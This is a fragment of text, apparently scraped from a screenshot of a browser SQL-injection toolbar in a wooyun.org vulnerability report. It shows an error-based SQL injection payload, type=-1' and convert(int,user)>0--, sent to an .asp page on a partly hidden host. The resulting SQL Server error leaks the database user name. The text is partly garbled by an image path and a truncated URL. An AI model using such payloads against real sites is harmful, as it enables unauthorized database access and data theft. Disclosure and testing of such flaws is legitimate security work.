 http://www.cn...t,user)%3E0--
ZhuanTi/frmmain.asp?type=-1' and convert(int,user)>0--
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
/ZhuanTi/frmmain.asp?type=-1' and convert(int,user)>0--
Split URL
Execute
Enable Post data
Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错
误。 LINE0 Routine : htzhuantifrmmain.I_init
www.wooyun.org